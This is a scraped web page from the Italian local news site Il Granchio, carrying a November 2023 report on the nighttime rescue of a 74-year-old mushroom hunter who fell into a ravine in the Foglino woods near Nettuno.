<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                lunedì, Dicembre 22, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-77131" class="post-77131 post type-post status-publish format-standard has-post-thumbnail hentry category-cronaca-anzio-nettuno-nuova category-cronaca-nettuno category-in-evidenza tag-bosco-di-foglino tag-cercatore-di-funghi tag-dirupo tag-nettuno tag-salvato" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Cronaca" class="entry-crumb" href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li><li class="entry-category"><a  href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza</a></li></ul>
            <header>
                <h1 class="entry-title">Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-17T10:05:33+01:00" >17 Novembre 2023</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-77131">535</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2023%2F11%2F17%2Fnettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nettuno%2C+era+in+un+dirupo+il+cercatore+di+funghi+salvato+nel+bosco+di+Foglino&url=https%3A%2F%2Filgranchio.it%2F2023%2F11%2F17%2Fnettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/&amp;media=https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg&description=Nettuno%2C+era+in+un+dirupo+il+cercatore+di+funghi+salvato+nel+bosco+di+Foglino" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nettuno%2C+era+in+un+dirupo+il+cercatore+di+funghi+salvato+nel+bosco+di+Foglino %0A%0A https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-640x480.jpeg" srcset="https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-640x480.jpeg 640w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-300x225.jpeg 300w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-1024x768.jpeg 1024w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-768x576.jpeg 768w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-1536x1152.jpeg 1536w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-560x420.jpeg 560w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-80x60.jpeg 80w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-100x75.jpeg 100w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-180x135.jpeg 180w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-238x178.jpeg 238w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-681x511.jpeg 681w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5-600x450.jpeg 600w, https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg 1600w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="a22064ae-91e9-4327-9dfc-12ddb216e1d5"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Kinsale.Pub/"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/01/kinsale-banner-istituzionale728x90.gif"/></a>
</div></div><p>Era caduto in un dirupo perdendo il telefono e facendosi male. Per questo era rimasto bloccato nel bosco di <strong>Foglino</strong> <strong>Giovanni Furlan</strong>, 74 anni, cercatore di funghi, rimasto disperso per quasi otto ore nella boscaglia. Si è temuto per la sua sorte, ma fortunatamente, grazie al grande spiegamento di forze, è stato possibile ritrovarlo e salvarlo evitando che potesse trascorrere la notte nel bosco con il rischio di assideramento. È stata una corsa contro il tempo. Sono state ore di grande apprensione quelle vissute ieri sera.</p><div class="td-a-rec td-a-rec-id-content_inline  td-rec-hide-on-m tdi_2 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Rivaricambianzio/?locale=it_IT"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/08/banner-riva-ricambi.jpeg"/></a>
</div>
</div>
<p>Esperto cercatore di funghi, Furlan si era inoltrato nel bosco di Foglino poco prima delle 16. Quindi, l’imprevisto con la caduta nel dirupo dove è rimasto bloccato non riuscendo a dare l’allarme con il telefonino che aveva perso. A lanciare l&#8217;allarme è stata la figlia. Alle 18:30, con la notte sopravventa, il padre non era ancora rientrato a casa. Le ricerche del pensionato sono scattate immediatamente e hanno visto impegnati carabinieri, polizia, Protezione Civile, squadre dei Vigili del Fuoco di Anzio e dei nuclei speciali di ricerca persone scomparse e soccorso alpino fluviale. Con l’utilizzo dei droni e di una accurata ricerca a piedi nel fitto bosco, l’uomo è stato poi ritrovato verso le 2 di notte in un dirupo, dove era caduto perdendo il telefono e rimanendo infortunato. Il 74enne di <strong>Nettuno</strong> che era andato a cercare funghi da solo nel bosco del Foglino è stato quindi trasportato in ospedale dal 118 ad Anzio per gli accertamenti del caso, in quanto nella caduta nel bosco aveva riportato alcune contusioni per fortuna non gravi. La figlia in nottata ha postato un messaggio dove molto riconoscente e commossa ha ringraziato tutti i soccorritori per aver ritrovato il padre e avergli salvato la vita dopo diverse ore di ricerche nel buio del fitto bosco.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/studiodentisticovillaalbanese"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2024/10/Banner-Ilgranchio-verde-modificato.gif"/></a>
</div>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAG</span></li><li><a href="https://ilgranchio.it/tag-notizie/bosco-di-foglino/">bosco di foglino</a></li><li><a href="https://ilgranchio.it/tag-notizie/cercatore-di-funghi/">cercatore di funghi</a></li><li><a href="https://ilgranchio.it/tag-notizie/dirupo/">dirupo</a></li><li><a href="https://ilgranchio.it/tag-notizie/nettuno/">nettuno</a></li><li><a href="https://ilgranchio.it/tag-notizie/salvato/">salvato</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2023%2F11%2F17%2Fnettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nettuno%2C+era+in+un+dirupo+il+cercatore+di+funghi+salvato+nel+bosco+di+Foglino&url=https%3A%2F%2Filgranchio.it%2F2023%2F11%2F17%2Fnettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/&amp;media=https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg&description=Nettuno%2C+era+in+un+dirupo+il+cercatore+di+funghi+salvato+nel+bosco+di+Foglino" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nettuno%2C+era+in+un+dirupo+il+cercatore+di+funghi+salvato+nel+bosco+di+Foglino %0A%0A https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo Precedente</span><a href="https://ilgranchio.it/2023/11/17/calcio-anzio-respinte-le-dimissioni-di-guida-il-diesse-zenga-avanti-piu-forti-di-prima/">Calcio &#8211; Anzio, respinte le dimissioni di Guida. Il diesse Zenga: &#8220;Avanti più forti di prima&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo Successivo</span><a href="https://ilgranchio.it/2023/11/17/la-finanza-torna-negli-uffici-di-acqualatina-linchiesta-si-allarga/">La Finanza torna negli uffici di Acqualatina: l’inchiesta si allarga</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://ilgranchio.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Ilgranchio.it' src='https://secure.gravatar.com/avatar/cce16bbf87e7ea8bb7003962a0e9d350?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cce16bbf87e7ea8bb7003962a0e9d350?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Ilgranchio.it"><meta itemprop="url" content="https://ilgranchio.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-11-17T10:05:33+01:00"><meta itemprop="dateModified" content="2023-11-17T10:05:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"></span><meta itemprop="name" content="Il Granchio - Notizie Anzio e Nettuno Online"></span><meta itemprop="headline " content="Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":77131,"live_filter_cur_post_author":"22","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "16996";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5666";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLI SIMILI</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DELLO STESSO GIORNALISTA</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/12/21/calcio-incredibile-anzio-avanti-di-tre-gol-si-fa-raggiungere-nel-finale-dal-trastevere/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211; Incredibile Anzio: avanti di tre gol si fa raggiungere nel finale dal Trastevere" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211; Incredibile Anzio: avanti di tre gol si fa raggiungere nel finale dal Trastevere" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/12/6fe828b1-31dc-489c-a5a6-2bc3a5a2c39d-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/" class="td-post-category">Calcio</a>            </div>
            <div class="item-details">
